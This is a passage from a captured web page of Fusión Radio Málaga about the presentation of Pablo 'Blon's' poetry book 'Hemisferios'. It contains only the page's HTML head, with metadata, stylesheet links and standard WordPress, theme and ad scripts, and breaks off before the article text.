

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/
body_size: 233220
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>Conociendo los &quot;Hemisferios&quot; de Pablo | Entrevista con #SweetCoffee y Presentación del libro - Fusión | Radio Málaga</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.fusionradio.es/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.fusionradio.es/wp-content/uploads/2024/05/favicon.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Conociendo los &quot;Hemisferios&quot; de Pablo | Entrevista con #SweetCoffee y Presentación del libro - Fusión | Radio Málaga" />
	<meta property="og:description" content="Redacción y fotografía: @mar_montosa El viernes 13 de diciembre, Málaga se inundó de magia, y no me refiero al alumbrado navideño, sino de la presentación del nuevo poemario de Pablo, más conocido como Blon, que tuvo lugar en la biblioteca Manuel Altolaguirre.  Y es que, de la combinación de un café y un ambiente cargado [&hellip;]" />
	<meta property="og:url" content="https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/" />
	<meta property="og:site_name" content="Fusión | Radio Málaga" />
	<meta property="article:publisher" content="https://www.facebook.com/fusionradiomalaga/" />
	<meta property="article:published_time" content="2019-12-16T08:27:49+00:00" />
	<meta property="article:modified_time" content="2019-12-18T10:33:48+00:00" />
	<meta property="og:image" content="https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg" />
	<meta property="og:image:width" content="4000" />
	<meta property="og:image:height" content="2666" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Mar" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="15 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/#article","isPartOf":{"@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/"},"author":{"name":"Mar","@id":"https://www.fusionradio.es/#/schema/person/fc2132bf7f83b05074ddbba2f272afe5"},"headline":"Conociendo los «Hemisferios» de Pablo | Entrevista con #SweetCoffee y Presentación del libro","datePublished":"2019-12-16T08:27:49+00:00","dateModified":"2019-12-18T10:33:48+00:00","mainEntityOfPage":{"@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/"},"wordCount":2934,"publisher":{"@id":"https://www.fusionradio.es/#organization"},"image":{"@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg","articleSection":{"0":"Cultura","1":"Entrevistas","2":"Eventos","3":"Lectura","4":"Libros","6":"Tendencias","7":"Tiempo para leer"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/","url":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/","name":"Conociendo los \"Hemisferios\" de Pablo | Entrevista con #SweetCoffee y Presentación del libro - Fusión | Radio Málaga","isPartOf":{"@id":"https://www.fusionradio.es/#website"},"primaryImageOfPage":{"@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/#primaryimage"},"image":{"@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/#primaryimage"},"thumbnailUrl":"https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg","datePublished":"2019-12-16T08:27:49+00:00","dateModified":"2019-12-18T10:33:48+00:00","breadcrumb":{"@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/#primaryimage","url":"https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2019/12/DSC_0564-min.jpg","width":4000,"height":2666},{"@type":"BreadcrumbList","@id":"https://www.fusionradio.es/hemisferios-libro-dos-protagonistas-pablo-blon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.fusionradio.es/"},{"@type":"ListItem","position":2,"name":"Conociendo los «Hemisferios» de Pablo | Entrevista con #SweetCoffee y Presentación del libro"}]},{"@type":"WebSite","@id":"https://www.fusionradio.es/#website","url":"https://www.fusionradio.es/","name":"Fusión | Radio Málaga","description":"","publisher":{"@id":"https://www.fusionradio.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.fusionradio.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.fusionradio.es/#organization","name":"Fusión | Radio Málaga","url":"https://www.fusionradio.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/logo/image/","url":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","contentUrl":"https://www.fusionradio.es/wp-content/uploads/2020/10/logofusion-mb.png","width":335,"height":102,"caption":"Fusión | Radio Málaga"},"image":{"@id":"https://www.fusionradio.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/fusionradiomalaga/","https://www.instagram.com/fusionradiomalaga"]},{"@type":"Person","@id":"https://www.fusionradio.es/#/schema/person/fc2132bf7f83b05074ddbba2f272afe5","name":"Mar","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.fusionradio.es/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8801d41aa2a1cf657efa1e87afdce44412525f8472c8552a0768b55bd6547602?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8801d41aa2a1cf657efa1e87afdce44412525f8472c8552a0768b55bd6547602?s=96&d=mm&r=g","caption":"Mar"},"description":"Experta en vivir aventuras y experiencias, sobre todo con una buena música de fondo."}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed" href="https://www.fusionradio.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fusión | Radio Málaga &raquo; Feed de los comentarios" href="https://www.fusionradio.es/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fusionradio.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.fusionradio.es/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='front-estilos-css' href='https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.fusionradio.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C300%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.fusionradio.es/wp-content/themes/Newspaper-2/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.fusionradio.es/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.fusionradio.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=c8cba5620a72d5b299fa8f62aeca6adfx' type='text/css' media='all' />
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/www.fusionradio.es\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.fusionradio.es/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.8.3" id="front-principal-js"></script>
<link rel="https://api.w.org/" href="https://www.fusionradio.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.fusionradio.es/wp-json/wp/v2/posts/2147" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fusionradio.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.fusionradio.es/?p=2147' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.fusionradio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusionradio.es%2Fhemisferios-libro-dos-protagonistas-pablo-blon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.fusionradio.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fusionradio.es%2Fhemisferios-libro-dos-protagonistas-pablo-blon%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"1eac7a2c7f","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"on","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.fusionradio.es\/wp-admin\/","wpRestNonce":"1eac7a2c7f","wpRestUrl":"https:\/\/www.fusionradio.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3860879903296802&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.fusionradio.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.2";
var td_get_template_directory_uri="https:\/\/www.fusionradio.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="625a7894d0";
